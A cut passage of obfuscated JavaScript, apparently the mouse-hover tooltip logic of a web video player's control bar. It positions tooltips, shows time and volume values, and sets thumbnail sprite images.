]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x16bd)][_0x52bba3(0x1006)](),this[_0x52bba3(0x16bd)][_0x52bba3(0xd49)]({'opacity':0x0,'top':_0x3614c6[_0x52bba3(0x309)](_0x3614c6[_0x52bba3(0x113e)](_0x3a3b27[_0x52bba3(0x635)][_0x52bba3(0xfb2)]()[_0x52bba3(0x780)],_0x3a3b27[_0x52bba3(0x16bd)][_0x52bba3(0xb71)+'t']()),0xbb4+-0x506*0x3+0x360)}),this[_0x52bba3(0x140d)+_0x52bba3(0xb23)][_0x52bba3(0x158d)](this[_0x52bba3(0x16bd)]),_0x3614c6[_0x52bba3(0x9f4)](_0x45d000,this[_0x52bba3(0x140d)+_0x52bba3(0xb23)])[_0x52bba3(0xdf2)](_0x3614c6[_0x52bba3(0x177d)])[_0x52bba3(0x1887)](_0x3614c6[_0x52bba3(0x99a)],function(_0x488a1c){var _0x1987ae=_0x52bba3;_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],''),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x143d)],''),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0xcb6)],''),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],''),_0x3a3b27[_0x1987ae(0xa97)+_0x1987ae(0xa37)+'n']();var _0x11c5ee=_0x3614c6[_0x1987ae(0x1596)](_0x3614c6[_0x1987ae(0x1473)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x4f4)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x70a)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x468*-0x2+-0x4*0x1eb+0x3a*-0x5)),_0x5901c6=_0x3614c6[_0x1987ae(0x16ab)](_0x3614c6[_0x1987ae(0xf2a)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x6d6)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x954)](_0x3614c6[_0x1987ae(0x855)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xea4)](),0x1*0x13ee+-0xbc*-0x2+-0x1564));if(_0x3614c6[_0x1987ae(0xd2f)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xdf6)])){var _0x1ac773=_0x3614c6[_0x1987ae(0x15b7)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x5dcf12=_0x3614c6[_0x1987ae(0x168e)](_0x1ac773,_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x615)]());if(_0x3614c6[_0x1987ae(0xa7b)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x487)])||_0x3614c6[_0x1987ae(0x4b6)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x18ec)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x1886)+_0x1987ae(0xb4b)](_0x3614c6[_0x1987ae(0xfec)](_0x3a3b27[_0x1987ae(0x72e)+_0x1987ae(0x14c6)][_0x1987ae(0xaf9)+'n'](),_0x5dcf12)));else{if(_0x3614c6[_0x1987ae(0xddc)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0xe00)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x1886)+_0x1987ae(0xb4b)](_0x3614c6[_0x1987ae(0xa3e)](_0x3a3b27[_0x1987ae(0x491)][_0x1987ae(0xbf0)],_0x5dcf12)));}_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x18fa)](_0x11c5ee,_0x3614c6[_0x1987ae(0xa59)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x2f7)](_0x3614c6[_0x1987ae(0x87c)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']()&&(_0x3614c6[_0x1987ae(0x376)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xfc4)](_0x5901c6,_0x3614c6[_0x1987ae(0x888)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3614c6[_0x1987ae(0x16ae)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1897)](_0x3614c6[_0x1987ae(0xf13)](_0x3614c6[_0x1987ae(0xea6)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x5c0)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x2f7*0xd+-0xda3+0x3434)));if(_0x3614c6[_0x1987ae(0xf6a)](_0x1ac773,0x52*-0x5+0x207e+-0x293*0xc)){_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1006)]();if(_0x3614c6[_0x1987ae(0x172c)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0x1853)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)])){if(_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']())_0x3614c6[_0x1987ae(0x170b)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0x1006)]();}}else{_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)](),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x22e)]()[_0x1987ae(0x2ba)]({'opacity':0x1},0x1989+-0x1*-0x1d23+-0x3648);if(_0x3614c6[_0x1987ae(0x7d1)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0x16a1)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)])){if(_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']())_0x3614c6[_0x1987ae(0x10eb)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0x911)]();}}if(_0x3614c6[_0x1987ae(0xedc)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xf81)+_0x1987ae(0xbb5)],_0x3614c6[_0x1987ae(0xe4e)])){if(_0x3614c6[_0x1987ae(0x427)](_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x1131)],''))_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x1738)+'e']=_0x3614c6[_0x1987ae(0x6b7)](_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0xbf0)],_0x3614c6[_0x1987ae(0x4e8)](_0x3614c6[_0x1987ae(0xea6)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x615)]()));_0x3a3b27[_0x1987ae(0xae2)][_0x1987ae(0x9a7)](_0x3a3b27[_0x1987ae(0xed8)],-0x1*-0x2022+0x5*-0x3af+-0xdb7,-0x1*-0xc0b+0x1205*-0x2+0x17ff,_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x180a)],_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x37b)+'t']),_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x1587)+_0x1987ae(0x101f)](_0x3614c6[_0x1987ae(0x13c2)],function(){var _0x576a72=_0x1987ae;_0x3a3b27[_0x576a72(0xae2)][_0x576a72(0x9a7)](_0x3a3b27[_0x576a72(0xed8)],-0x1225+0xc6b+-0x2*-0x2dd,0x1a36*-0x1+0x4*0x875+-0x79e,_0x3a3b27[_0x576a72(0xed8)][_0x576a72(0x180a)],_0x3a3b27[_0x576a72(0xed8)][_0x576a72(0x37b)+'t']);});}if(_0x3614c6[_0x1987ae(0xec5)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xf81)+_0x1987ae(0xbb5)],_0x3614c6[_0x1987ae(0x566)])){for(var _0x5b881d=0x17b5+-0x16a*-0xa+-0x25d9;_0x3614c6[_0x1987ae(0x2f5)](_0x5b881d,_0x3a3b27[_0x1987ae(0x455)+'nt'][-0x1ad6+0xbad*0x2+-0x1*-0x37c][_0x1987ae(0x106e)][_0x1987ae(0x11b9)]);_0x5b881d++){if(_0x3614c6[_0x1987ae(0x15c7)](_0x3a3b27[_0x1987ae(0x455)+'nt'][0x2*0x326+0x4c6*-0x5+0x1192][_0x1987ae(0x106e)][_0x5b881d][_0x1987ae(0x1279)],_0x3614c6[_0x1987ae(0xe9e)]))var _0x335cb0=_0x3a3b27[_0x1987ae(0x455)+'nt'][0x19e*-0xd+-0x9fe+-0x18d*-0x14][_0x1987ae(0x106e)][_0x5b881d][_0x1987ae(0x1636)];}if(!_0x335cb0[_0x1987ae(0x11b9)])return;var _0x1d29f1=Math[_0x1987ae(0x374)](_0x3614c6[_0x1987ae(0x168e)](_0x3614c6[_0x1987ae(0xadb)](_0x3614c6[_0x1987ae(0xff8)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x491)][_0x1987ae(0xbf0)]),_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x615)]()));for(var _0x5b881d=-0xc0+0x1a2*0xe+-0x161c;_0x3614c6[_0x1987ae(0x1110)](_0x5b881d,_0x335cb0[_0x1987ae(0x11b9)]);_0x5b881d++){if(_0x3614c6[_0x1987ae(0x773)](_0x335cb0[_0x5b881d][_0x1987ae(0x415)],_0x1d29f1)&&_0x3614c6[_0x1987ae(0xbc8)](_0x335cb0[_0x5b881d][_0x1987ae(0x95a)],_0x1d29f1))break;;}var _0x26063a=_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x2e2)+_0x1987ae(0x382)+'mg'][_0x1987ae(0x6d1)](_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0xd7f)]('#')[-0x25*0x2+0xdcb+0x1*-0xd81],''),_0x4f0bc8=_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0x958)](_0x3614c6[_0x1987ae(0x15bf)](_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0x692)]('='),-0x1*-0x20ae+0x1f37+-0x3fe4))[_0x1987ae(0xd7f)](',');_0x3a3b27[_0x1987ae(0x10cf)][-0xb*0x10f+0x63f+0x1*0x566][_0x1987ae(0x121f)][_0x1987ae(0x112c)+_0x1987ae(0x175d)]=_0x3614c6[_0x1987ae(0x18d0)](_0x3614c6[_0x1987ae(0x467)](_0x3614c6[_0x1987ae(0x285)](_0x3614c6[_0x1987ae(0x9cb)](_0x3614c6[_0x1987ae(0x788)],_0x26063a),'/'),_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0xd7f)]('#')[0x1*-0x124e+0x1e3e+-0xbf0]),')'),_0x3a3b27[_0x1987ae(0x10cf)][-0xddb*0x2+0x484+-0xb99*-0x2][_0x1987ae(0x121f)][_0x1987ae(0x112c)+_0x1987ae(0x15d9)]=_0x3614c6[_0x1987ae(0x14ea)](_0x3614c6[_0x1987ae(0xc53)](_0x3614c6[_0x1987ae(0xd2e)](_0x3614c6[_0x1987ae(0xbf8)]('-',_0x4f0bc8[0x18e6+0x14b*-0x1+-0x179b]),_0x3614c6[_0x1987ae(0xb9b)]),_0x4f0bc8[0x1*0xf4f+-0x233b+-0x13ed*-0x1]),'px'),_0x3a3b27[_0x1987ae(0x10cf)][-0x26c+0xf8a+-0x2e*0x49][_0x1987ae(0x121f)][_0x1987ae(0x615)]=_0x3614c6[_0x1987ae(0x1217)](_0x4f0bc8[0x7*0x3d6+-0x41*0x22+-0x1236],'px'),_0x3a3b27[_0x1987ae(0x10cf)][0x736+0x85d*0x3+-0x204d][_0x1987ae(0x121f)][_0x1987ae(0x732)]=_0x3614c6[_0x1987ae(0x1e5)](_0x4f0bc8[-0x1*-0xa0d+0x4*-0x9bf+0x1cf2],'px');}}else{if(_0x3614c6[_0x1987ae(0x1729)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x86e)](_0x3614c6[_0x1987ae(0x1016)](_0x3614c6[_0x1987ae(0x226)](_0x3614c6[_0x1987ae(0x8b0)],'\x20'),_0x3614c6[_0x1987ae(0x1305)]),_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x12b1)+_0x1987ae(0x4de)]))){var _0x2e9918=_0x3614c6[_0x1987ae(0xcdd)][_0x1987ae(0xd7f)]('|'),_0x37be57=0x3*-0x7d+0x84e*-0x2+0x1213;while(!![]){switch(_0x2e9918[_0x37be57++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x2ee)](_0x11c5ee,_0x3614c6[_0x1987ae(0x16f8)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'1':var _0x5dcf12=_0x3614c6[_0x1987ae(0xf03)](_0x1ac773,_0x3a3b27[_0x1987ae(0x1594)+'k'][_0x1987ae(0x615)]());continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1897)](_0x3614c6[_0x1987ae(0x1512)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'3':var _0x1ac773=_0x3614c6[_0x1987ae(0x1621)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x1594)+'k'][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]);continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'5':_0x3614c6[_0x1987ae(0xf6f)](_0x1ac773,0x1*0x181d+-0x2*0x829+-0x7cb)&&_0x3614c6[_0x1987ae(0x136b)](_0x1ac773,_0x3a3b27[_0x1987ae(0x1594)+'k'][_0x1987ae(0x615)]())&&_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3614c6[_0x1987ae(0x14c8)](_0x3614c6[_0x1987ae(0xfcf)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xac7)+_0x1987ae(0x1142)],Math[_0x1987ae(0x726)](_0x3614c6[_0x1987ae(0x7af)](_0x5dcf12,-0x1918+0xfc1*-0x1+0x293d))),'%'));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0xf6c)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x804)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1832)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],0x371+0x94d+-0xcbe),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xda5)](_0x3614c6[_0x1987ae(0x85a)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x1383)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xa54)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x11cd)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],-0x15*-0xfe+-0x4b*-0x29+-0x20d9),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xf2a)](_0x3614c6[_0x1987ae(0x1101)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x8d1)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1910)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x99b)+_0x1987ae(0x1337)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x357)](_0x3614c6[_0x1987ae(0x166a)](_0x11c5ee,_0x3614c6[_0x1987ae(0xb62)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xa22)](_0x3614c6[_0x1987ae(0x12f4)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0xb26)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1001)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3614c6[_0x1987ae(0x1e5)](_0x3614c6[_0x1987ae(0x83c)](_0x3614c6[_0x1987ae(0xb2c)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x185a)+_0x1987ae(0x3b9)+_0x1987ae(0x244)],'\x20'),_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1503)+_0x1987ae(0x16bb)]),'s')),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x519)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x5db)](_0x3614c6[_0x1987ae(0x17cf)](_0x3614c6[_0x1987ae(0xb62)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x5d8)](_0x3614c6[_0x1987ae(0x6e4)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x1470+-0x3*0x45+-0x1541*-0x1)),_0x3614c6[_0x1987ae(0x168e)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0x1*-0xf18+-0x5*-0x7cf+0x1*-0x3621))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x248)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x47b)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3614c6[_0x1987ae(0x12ff)](_0x3614c6[_0x1987ae(0x859)](_0x3614c6[_0x1987ae(0x104c)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x18e8)+_0x1987ae(0x1947)+_0x1987ae(0x211)],'\x20'),_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x164e)+_0x1987ae(0xc79)]),'s')),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x70e)](_0x3614c6[_0x1987ae(0x44c)](_0x3a3b27[_0x1987ae(0x18e8)+_0x1987ae(0xc9a)+'er'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],-0x10be+-0x9*0x455+0x1be*0x20),_0x3a3b27[_0x1987ae(0x18e8)+_0x1987ae(0xc9a)+'er'][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x660)](_0x3614c6[_0x1987ae(0x1672)](_0x3614c6[_0x1987ae(0x119e)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0xf56)](_0x3614c6[_0x1987ae(0x14a8)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x91*0x1a+-0xb*-0x223+-0x1c1*0x5)),_0x3614c6[_0x1987ae(0x9b6)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x1067+0x8*0x153+-0x1afd))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x4b8)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x752)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1934)+_0x1987ae(0x52b)+_0x1987ae(0x1142)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xbbf)](_0x3614c6[_0x1987ae(0x18e6)](_0x11c5ee,_0x3614c6[_0x1987ae(0x10dd)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x321)](_0x3614c6[_0x1987ae(0x625)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x771)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x421)])){var _0x33e05b=_0x3614c6[_0x1987ae(0xab1)][_0x1987ae(0xd7f)]('|'),_0x2a3a9b=0x6b*-0x13+0x2241+0x8*-0x34a;while(!![]){switch(_0x33e05b[_0x2a3a9b++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x687)](_0x3614c6[_0x1987ae(0x321)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'1':if(_0x3a3b27[_0x1987ae(0xa20)+_0x1987ae(0xbd8)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xa20)+_0x1987ae(0xc54)+_0x1987ae(0x1142)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xa20)+_0x1987ae(0x187e)+_0x1987ae(0x1142)]);continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'3':_0x11c5ee=_0x3614c6[_0x1987ae(0x3f8)](_0x3614c6[_0x1987ae(0xea6)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x858)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x15f8)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x1112+-0x1*0x1615+-0x19*-0x191));continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x186e)](_0x3614c6[_0x1987ae(0x1391)](_0x11c5ee,_0x3614c6[_0x1987ae(0x5ca)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0xef4)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xb2f)])){var _0x277ceb=_0x3614c6[_0x1987ae(0xa4a)][_0x1987ae(0xd7f)]('|'),_0x20ea72=-0x1104+0x1685+-0x581;while(!![]){switch(_0x277ceb[_0x20ea72++]){case'0':if(_0x3a3b27[_0x1987ae(0x172b)+'ed'])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x160d)+_0x1987ae(0x8bc)+'t']);else 